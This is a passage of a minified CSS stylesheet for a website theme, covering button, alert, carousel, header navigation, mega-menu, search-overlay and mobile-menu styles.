72px 20px 18px}.btn-lg.btn-right{padding:20px 18px 20px 72px}.btn-xs.btn-left{padding:10px 36px 10px 9px}.btn-xs.btn-right{padding:10px 9px 10px 36px}.btn{background-color:#fff;color:#333;border:2px solid;overflow:hidden;-webkit-transition:color .3s;transition:color .3s}.btn.btn-alt{background-color:transparent;color:#333}.btn:not(.btn-plain)::after,.btn:not(.btn-plain)::before{content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:-1;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.btn.btn-alt::after,.btn.btn-alt::before{bottom:100%}.btn:hover::after,.btn:hover::before{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.btn:not(.btn-alt):hover::before{-webkit-transition-delay:175ms;transition-delay:175ms}.btn.btn-alt:hover::after{-webkit-transition-delay:175ms;transition-delay:175ms}.btn-alt,.btn-alt:focus,.btn-alt:hover,input.btn-alt,input.btn-alt:focus,input.btn-alt:hover{background-color:transparent}.btn-default,input.btn-default{color:#fff;background-color:#515156;border-color:#515156}.btn-primary,input.btn-primary{color:#fff;background-color:#333;border-color:#333}.btn-accent,input.btn-accent{color:#fff;background-color:#3f3f46;border-color:#3f3f46}.btn-white,input.btn-white{color:#333;background-color:#fff;border-color:#fff}.btn-default.btn-alt,input.btn-default.btn-alt{color:#515156;border-color:#515156}.btn-primary.btn-alt,input.btn-primary.btn-alt{color:#333;border-color:#333}.btn-accent.btn-alt,input.btn-accent.btn-alt{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-alt,input.btn-white.btn-alt{color:#fff;border-color:#fff}.btn-accent,.btn-default,.btn-primary,.btn-white{background-color:transparent}.btn-default:hover{color:#515156}.btn-primary:hover{color:#333}.btn-accent:hover{color:#3f3f46}.btn-white:hover{color:#fff}.btn-default::before{background-color:#515156;opacity:.5}.btn-default::after{background-color:#515156}.btn-default.btn-alt:hover{color:#fff}.btn-primary::before{background-color:#333;opacity:.5}.btn-primary::after{background-color:#333}.btn-primary.btn-alt:hover{color:#fff}.btn-accent::before{background-color:#3f3f46;opacity:.5}.btn-accent::after{background-color:#3f3f46}.btn-accent.btn-alt:hover{color:#fff}.btn-white::before{background-color:#fff;opacity:.5}.btn-white::after{background-color:#fff}.btn-white.btn-alt:hover{color:#333}.btn-link{color:#333;border-bottom:1px solid;border-color:transparent}.btn-link:focus,.btn-link:hover{border-color:#333;padding-bottom:7px}.btn,.btn:active{background-image:none}.btn:active,.btn:focus,a:focus,a:hover{outline:0}.btn-link,a,a:focus,a:hover{text-decoration:none}.btn-lg{padding:20px 36px;font-size:14px}.btn-sm{font-size:12px;padding:12px 24px}.btn-xs{padding:8px 16px;font-size:10px}.btn-block{display:block;font-size:13px}.btn-block+.btn-block{margin-top:5px}.btn.btn-plain{padding:0;padding-bottom:5px;background-color:transparent}.btn-lg.btn-plain{font-size:14px;padding-bottom:7px}.btn-sm.btn-plain{font-size:12px;padding-bottom:4px}.btn-xs.btn-plain{font-size:11px;padding-bottom:2px}.btn-plain,.btn-plain:focus,.btn-plain:hover{padding:0;border:0;padding-bottom:5px;border-bottom:1px solid}.btn-plain,.btn-plain:focus,.btn-plain:hover{background-color:transparent}.btn-plain.btn-white{color:#fff}.btn-default.btn-plain,input.btn-default.btn-plain{color:#515156;border-color:#515156}.btn-primary.btn-plain,input.btn-primary.btn-plain{color:#333;border-color:#333}.btn-accent.btn-plain,input.btn-accent.btn-plain{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-plain,input.btn-white.btn-plain{color:#fff;border-color:#fff}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#1c7540;background-color:#93ffbe}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#1c5f75;background-color:#93f0ff}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fdeeac;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#751c1c;background-color:#ff9393}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.progress{overflow:hidden;height:2px;background-color:#eee}.progress-bar{float:left;width:0;height:100%;line-height:22px;color:#fff;text-align:center;background-color:#333;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}th{font-weight:400}table td{padding:8px 15px}table thead th{font-weight:400;padding:10px 8px 8px 0;border-bottom:2px solid;border-color:#3f3f46}table tbody tr th{line-height:1.4;color:#3f3f46;padding:10px 15px}pre{background-color:#f0f0f0;font-size:15px}
/*--- 02. BASIC SETUP ---*/ .content,body{background-color:#fff;overflow-x:hidden}.skrollable.bg-parallax{background-position:center center;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;height:100%;width:100%}.agni-carousel-container{position:relative}.slick-slider{margin-bottom:0}.slick-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:-30px;right:0;z-index:1}.slick-next,.slick-prev{display:inline-block;font-size:14px;letter-spacing:0;padding:0;cursor:pointer;color:#515156;border:none;outline:0;background:0 0}.slick-next{left:70px}.slick-next:before{content:"/";margin:0 8px}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0}.slick-dots{display:block;padding:0;margin:auto;list-style:none}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{display:block;width:8px;height:8px;padding:4px;line-height:0;cursor:pointer;color:transparent;border-radius:50%;border:1px solid;border-color:#999;outline:0;background:0 0}.slick-dots li.slick-active button{background:#000;border-color:#000}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}a:hover,i:hover,input:hover,textarea:hover{-webkit-transition:all .3s ease;transition:all .3s ease}.back-to-top{display:table;background-color:#242424;position:fixed;right:60px;bottom:100px;width:36px;height:36px;text-align:center;border-radius:2px;cursor:pointer;vertical-align:middle;z-index:2}.back-to-top a{display:table-cell;line-height:0;font-size:20px;color:#fff;vertical-align:middle}.overlay{position:absolute;top:0;left:0;bottom:0;width:100%;background-color:rgba(0,0,0,.6)}.has-grayscale img{filter:grayscale(1);-webkit-filter:grayscale(1);-webkit-transition:all .3s ease;transition:all .3s ease}.has-grayscale:hover img{filter:none;-webkit-filter:grayscale(0)}.justify-content-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-content-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-items-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:left}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.align-items-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}
/*--- 03. HEADER MENU ---*/ .header-navigation-menu,.header-top-bar,.strip-header-bar{background-color:#fff}.header-short-note{display:none;font-size:12px;left:0;right:0;display:block;z-index:9;bottom:0;padding:10px;background-color:#3f3f46;color:#fff;text-align:center}.header-short-note span{display:inline-block}.header-top-bar{min-height:40px;width:100%;position:absolute;z-index:9;-webkit-transition:all .5s linear;transition:all .5s linear}.header-top-bar span i{margin-right:15px}.header-top-bar span{margin-right:20px;display:inline-block;padding:8px 0;font-size:14px}.header-top-bar .social-icons{float:right;padding:8px 0;margin-left:20px}.header-top-bar .social-icons{display:inline-block;font-size:15px}.additional-nav-menu{float:right;display:inline-block;padding:8px 0;font-size:13px}.additional-nav-menu .footer-nav-menu-content,.additional-nav-menu .top-nav-menu-content{margin-bottom:0}.additional-nav-menu .sub-menu{display:none}.additional-nav-menu a{color:#999}.additional-nav-menu a:hover{color:#3f3f46}.additional-nav-menu li{padding-left:3px;padding-right:0}.additional-nav-menu li:after{content:"/";padding-left:7px;color:#d5d5d5}.additional-nav-menu li:last-child{padding-right:0}.additional-nav-menu li:last-child:after{content:"";padding:0}.header-icon .logo-text{font-size:24px}.center-header-menu .header-center-menu-top-flex{min-height:80px}.center-header-menu .header-center-menu-top-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.center-header-menu .header-center-menu-top-flex>div{min-width:210px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.center-header-menu .header-center-menu-top-flex .header-additional-primary-container{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.center-header-menu .header-center-menu-top-flex .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.center-header-menu .header-center-menu-top-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-menu-flex{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-center-menu-top-flex .header-menu-toggle-container{display:none}.side-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:none}.nav-menu a{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0;color:#333}div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{font-size:15px;letter-spacing:0}div.additional-primary-nav-menu-content ul>li>a,ul.additional-primary-nav-menu-content>li>a{font-size:15px}@media (min-width:991px){.toggle-nav-menu .burg-icon:only-child{padding:15px 0}.shrink-header-menu:not(.side-header-menu) .toggle-nav-menu .burg-icon:only-child{padding:0}}.header-navigation-menu{width:100%;position:absolute;z-index:9;-webkit-transition:all .5s ease;transition:all .5s ease}.header-top-bar+.header-navigation-menu{margin-top:40px}.header-navigation-menu-container{height:100%}.header-sticky{position:fixed}.admin-bar .top-sticky,.header-top-bar+.header-navigation-menu.top-sticky,.top-sticky{margin-top:0;position:fixed}.transparent-header-menu{background-color:transparent!important}.fullwidth-header-menu .header-menu-content{margin-left:25px;margin-right:25px}.fullwidth-header-menu .header-center-menu-top-content{margin:0 15px}.header-menu-flex{min-height:110px}.header-menu-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .4s ease;transition:all .4s ease}.header-menu-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;border:0}.header-menu-flex.right-menu-flex>div:first-child{margin-right:auto}.header-menu-flex.left-menu-flex>div:last-child{margin-left:auto}.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:15px}.header-menu-flex.center-menu-flex>div{min-width:210px;-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lmi .header-menu{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lim .header-menu-icons-container,.header-menu-flex.center-menu-flex.lmi .header-menu,.header-menu-flex.center-menu-flex.mli .header-logo-container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-menu-flex.lim .header-menu{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-flex.lim .header-logo-container,.header-menu-flex.lmi .header-logo-container,.header-menu-flex.mli .header-menu{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-flex.lim .header-menu-icons-container,.header-menu-flex.lmi .header-menu,.header-menu-flex.mli .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.header-menu-flex.lim .header-menu,.header-menu-flex.lmi .header-menu-icons-container,.header-menu-flex.mli .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-toggle-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-menu-icons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}.header-menu-icons>div{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.header-logo{display:block;background-color:#fff;border-bottom:1px solid;border-color:#d5d5d5}.header-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;width:auto;line-height:0;border:0}.header-icon .logo-icon{text-decoration:none;display:block}.header-icon .logo-icon:focus{outline:0}.header-icon .logo-text{display:block;color:#333;text-decoration:none;line-height:1;padding:0}.header-icon .site-title .logo-additional{position:absolute;top:50%;transform:translateY(-50%)}.agni-nav-menu-sticky,.header-icon a,.header-icon img,.header-menu-icons,.header-menu-toggle,.header-sticky,.nav-menu{-webkit-transition:all ease .5s;transition:all ease .5s}.header-icon img{padding:0}.header-icon .header-logo-icon-svg,.header-icon img{max-width:135px;height:auto}.header-navigation-menu .header-icon .logo-additional{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0}.reverse_skin.header-navigation-menu .header-icon .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-navigation-menu .header-icon .logo-main{visibility:hidden;opacity:0}.reverse_skin .header-icon .site-title .logo-main,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:hidden;opacity:0}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-main,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:visible;opacity:1}.reverse_skin .header-icon .site-title .logo-additional,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-additional,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:hidden;opacity:0}@media (min-width:768px){.shrink-header-menu:not(.side-header-menu) .header-icon .header-logo-icon-svg,.shrink-header-menu:not(.side-header-menu) .header-icon img{max-width:135px}.header-navigation-menu.center-header-menu:not(.side-header-menu) .header-icon{max-height:none}}.header-menu-border-additional:not(.center-header-menu) .header-icon,.header-menu-border:not(.center-header-menu) .header-icon,.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:30px}.header-menu-border .header-menu,.header-menu-border-additional .header-menu{padding-right:30px}.header-menu-border .center-menu-flex.lmi .header-menu,.header-menu-border-additional .center-menu-flex.lmi .header-menu{padding-left:30px}.nav-menu{width:auto;max-width:100%;height:auto;display:inline-block}.menu-item img{width:100%;height:auto;margin-bottom:8px}.nav-menu>a{width:auto;display:inline-block!important}div.nav-menu-content>ul{margin-bottom:0}.nav-menu-content{margin:0;padding:0}.additional-primary-nav-menu-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.nav-menu-content ul>ul,ul.nav-menu-content>ul{margin-bottom:0}div.nav-menu-content ul li,ul.nav-menu-content li{display:inline-block;position:relative;line-height:inherit}div.nav-menu-content>ul>li:before,ul.nav-menu-content>li:before{float:left;position:relative;margin-left:10px;left:10px;line-height:inherit}div.nav-menu-content ul .sub-menu li:before,ul.nav-menu-content .sub-menu li:before{padding-right:10px;left:32px;top:9px;float:left;position:relative;margin-right:32px;line-height:inherit;width:24px;text-align:center}.nav-menu li ul{margin-bottom:0;margin-left:0}.nav-menu-content li a{outline:medium none;display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-ancestor>.sub-menu{display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-parent>.sub-menu{display:block}.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a{border-bottom:1px solid;border-color:#3f3f46}.nav-menu-content li a:active,.nav-menu-content li a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a{color:#3f3f46}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#3f3f46}
div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{display:inline;padding:5px 10px}div.additional-primary-nav-menu-content>ul>li:last-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:first-child>a,ul.additional-primary-nav-menu-content>li:last-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:first-child>a{padding-left:0}div.additional-primary-nav-menu-content>ul>li:first-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,ul.additional-primary-nav-menu-content>li:first-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding-right:0}.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child{padding-left:5px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child{padding-right:7px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding:6px 16px;border:2px solid;border-color:#3f3f46}.nav-menu-content .children,.nav-menu-content .sub-menu{padding:12px 0;position:absolute;background-color:#f6f6f6;line-height:1.6;z-index:4;left:0;margin-top:0;visibility:hidden;opacity:0;-webkit-transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s;transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s}.reverse_skin .nav-menu-content .children,.reverse_skin .nav-menu-content .sub-menu{background-color:#242424}.nav-menu-content .children ul,.nav-menu-content .sub-menu ul{left:100%;top:0;margin-left:1px}.right-menu-flex .nav-menu-content .children,.right-menu-flex .nav-menu-content .sub-menu{left:auto;right:0}.right-menu-flex .nav-menu-content .children ul,.right-menu-flex .nav-menu-content .sub-menu ul{right:100%}.fullwidth-header-menu .right-menu-flex .nav-menu-content>li:not(.megamenu) .sub-menu ul,.has-menu-button .nav-menu-content>li:nth-last-child(2) .sub-menu ul,.nav-menu-content>li:last-child .sub-menu ul{right:100%;top:0;margin-right:1px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{margin:0;padding:3px 20px;line-height:1.6;font-size:13px}div.nav-menu-content>li>ul,ul.nav-menu-content>li>ul{margin-left:-5px}div.nav-menu-content>li:first-child>ul,ul.nav-menu-content>li:first-child>ul{margin-left:-25px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{width:200px}div.nav-menu-content ul ul a{display:block}div.nav-menu-content ul li:hover>ul,ul.nav-menu-content li:hover>ul{display:block;visibility:visible;opacity:1}div.nav-menu-content ul>li:hover>ul,ul.nav-menu-content>li:hover>ul{margin-top:15px}.nav-submenu-indicator{float:right;font-size:15px}.nav-menu-content .menu-item-has-children>a:after,.tab-nav-menu-content .menu-item-has-children>a:after{font-family:FontAwesome;content:"\f107";display:inline-block;padding-left:6px;font-size:13px;line-height:1;padding:8px}.nav-menu-content li ul .menu-item-has-children>a:after{float:right;position:absolute;top:0;right:25px}.header-navigation-menu .nav-menu-content li.megamenu>ul>.menu-item-has-children>a:after,.header-navigation-menu.has-no-arrows .nav-menu-content>.menu-item-has-children>a:after,.header-navigation-menu.side-header-menu .tab-nav-menu-content li.megamenu ul .menu-item-has-children>a:after,.header-navigation-menu.side-header-menu.has-no-arrows .tab-nav-menu-content>.menu-item-has-children>a:after{display:none}.tab-nav-menu-wrap{position:fixed;top:0;width:210px}.tab-nav-menu-content .menu-item-has-children>a:after{position:absolute}.tab-nav-menu{width:auto;max-width:100%;max-height:500px;background-color:#fff;overflow:hidden}.tab-nav-menu-content .sub-menu{padding-left:10px;padding-top:5px}.tab-nav-menu a:hover{color:#3f3f46}.tab-nav-menu-content li{list-style:none;padding:4px 0;position:relative}.tab-nav-menu-content li:before{padding-right:10px}.tab-nav-menu-content li:first-child{padding-top:0}.tab-nav-menu-content li:last-child{padding-bottom:0}.tab-nav-menu-content .sub-menu{display:none}.tab-nav-menu-content li a.indicator{font-size:24px;float:right;padding:5px 10px;line-height:1;margin-top:5px}.tab-nav-menu-content .sub-menu li a.indicator{padding:2px 10px}.indicator i{line-height:0}.toggle-nav-menu{float:right;color:#333}.toggle-nav-menu>div{display:table-cell;vertical-align:middle;cursor:pointer;-webkit-transition:padding ease .5s;transition:padding ease .5s}.toggle-nav-menu>.burg-text{padding-right:15px}.toggle-nav-menu i{display:block;font-size:40px;line-height:0;padding:10px 0;-webkit-transform:scale(.7,1);-ms-transform:scale(.7,1);transform:scale(.7,1);margin-right:-10px}.toggle-nav-menu a:focus{outline:0}.center-header-menu .megamenu{position:static}.center-header-menu .megamenu.col2>.sub-menu,.center-header-menu .megamenu.col3>.sub-menu{width:100%;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.megamenu .sub-menu ul{width:100%;position:relative;left:0;margin-right:0;margin-left:0;-webkit-transition:opacity .4s ease-in .13s,visibility .4s ease .13s;transition:opacity .4s ease-in .13s,visibility .4s ease .13s}.megamenu:hover .sub-menu ul{visibility:visible;opacity:1}.megamenu .sub-menu ul li{display:block}ul.nav-menu-content li.megamenu:hover>ul,ul.nav-menu-content li.megamenu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.megamenu.col2>ul.sub-menu{width:402px}.megamenu.col3>ul.sub-menu{width:603px}.megamenu>ul .sub-menu{padding:0;padding-bottom:20px}.megamenu>ul .sub-menu a{font-size:12px}.nav-menu-content>li.megamenu:last-child .sub-menu ul{margin-right:0;padding-bottom:0}@media (min-width:992px){.megamenu .sub-menu ul{display:inline-block}.megamenu .sub-menu .sub-menu .sub-menu{position:absolute;left:100%;padding:15px 0;margin-top:-12px;margin-left:-20px;opacity:0;visibility:hidden;border:1px solid;border-color:#ddd}}.megamenu .sub-menu .sub-menu li:hover .sub-menu{opacity:1;visibility:visible}.megamenu.col2>ul.sub-menu>li:nth-child(even){border-right:0}.megamenu.col3>ul.sub-menu>li:nth-child(3n+0){border-right:0}.megamenu>.sub-menu>li{border-right:1px solid;border-color:#ddd;margin-right:-1px;margin-left:1px}.megamenu>.sub-menu>li a{width:200px}.megamenu>.sub-menu>li .sub-menu{position:static}.megamenu .menu-item-has-children>a:after{right:25px}.social-icons{margin-bottom:0;font-size:16px}.header-social{display:inline-block}.header-social{margin-right:0;line-height:1;padding:7px 0 7px 25px}.header-social li:last-child{padding-right:0}.header-social a{color:#515156}.strip-header-social-icon .header-menu-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.toggle-circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;padding:1px;border-radius:50%;height:32px}.header-toggle{margin-left:17px;cursor:pointer;line-height:1}.header-toggle svg>*{fill:inherit}.header-toggle-icon-svg{max-width:22px;height:18px}.header-toggle:not(.header-cart-toggle) ul{position:absolute;padding:5px 0;margin-left:-5px;border:1px solid;border-color:#ddd;background-color:transparent;visibility:hidden;opacity:0;transition:visibility 0s ease 0s,opacity .5s ease;-webkit-transition:visibility 0s ease 0s,opacity .5s ease;z-index:2}.header-toggle:hover .header-search,.header-toggle:not(span.header-toggle):hover ul{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s}.header-search-toggle .header-search-text+span{display:none}.header-currency-toggle{margin-right:12px}.header-currency-toggle:hover>ul{visibility:visible;opacity:1}.header-currency-toggle>span:after{content:"\e688";font-family:Pe-icon-7-stroke;font-size:18px;position:absolute;margin-top:-3px}.agni-currency-switch a.woocs_flag_view_item{margin:0;width:auto;height:auto;padding:6px 9px}.agni-currency-switch a.woocs_flag_view_item.woocs_flag_view_item_current{opacity:1}.header-toggle li{list-style:none}.header-toggle span,.header-toggle:not(.header-cart-toggle) a{display:inline-block;font-size:13px;color:#333;letter-spacing:0;word-wrap:normal}.header-toggle span i{font-size:20px;line-height:1}.header-search{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:100%;height:100%;top:0;bottom:0;left:auto;right:0;padding:30px 45px;z-index:3;overflow-y:auto;visibility:visible;opacity:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-search.search-invisible{visibility:hidden;opacity:0}.header-search-overlay{background-color:rgba(255,255,255,.9)}.header-search-close{position:absolute;top:0;right:0;padding:10px 16px;font-size:36px;cursor:pointer}.header-search input[type=text]{position:relative;display:block;width:360px;padding:15px;color:#3f3f46;margin:auto;background-color:transparent;border:0;border-bottom:2px solid;border-color:#ddd;visibility:visible;opacity:1}.header-search.search-invisible input[type=text]{visibility:hidden;opacity:0}.header-search-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-1}.header-lang-toggle span{font-size:-1px}.header-lang-toggle ul,.header-social-toggle ul{visibility:hidden;opacity:0}.header-lang-toggle:hover ul,.header-social-toggle:hover ul{visibility:visible;opacity:1}.header-lang-toggle a{padding:.55em .7em}.header-wpml-toggle span{font-size:13px;padding:9px 6px}.header-social-toggle ul li{display:block;padding:0}.header-social-toggle a{font-size:16px;padding:6px 10px}.header-social-toggle span i{padding-left:0}.tab-header-social-toggle{display:none}.burg{display:block;position:relative}.burg:before{content:'';position:absolute}.burg:after{content:'';position:absolute}.burg,.burg:after,.burg:before{background-color:#333;-ms-transition:.2s;-webkit-transition:.2s;transition:.2s}.burg,.burg:after,.burg:before{width:20px;height:2px;border-radius:0}.burg:before{width:14px;top:-6px}.burg:after{width:16px;top:6px}.header-navigation-menu .toggle-nav-menu{position:relative;display:block}.header-navigation-menu:not(.side-header-menu) .toggle-nav-menu div:last-child{position:relative;z-index:2}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap{position:fixed;top:0;bottom:0;left:0;right:0;opacity:1;visibility:visible;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap.tab-invisible{opacity:0;visibility:hidden}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{position:fixed;top:70px;left:0;right:0;bottom:0;background-color:#000;opacity:.7}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:fixed;top:70px;bottom:0;left:0;right:auto;width:210px;max-height:none;z-index:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-invisible .tab-nav-menu{left:-210px}.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu,.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{margin-top:32px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu>ul{width:100%}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content>li{bottom:-25px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content{position:relative;padding:25px;margin-left:0;margin-bottom:0;overflow-y:scroll}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a{display:inline-block}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a.indicator{position:absolute;padding-left:20px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu{padding-left:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content li{border-bottom:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li{padding:5px 0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li .sub-menu li 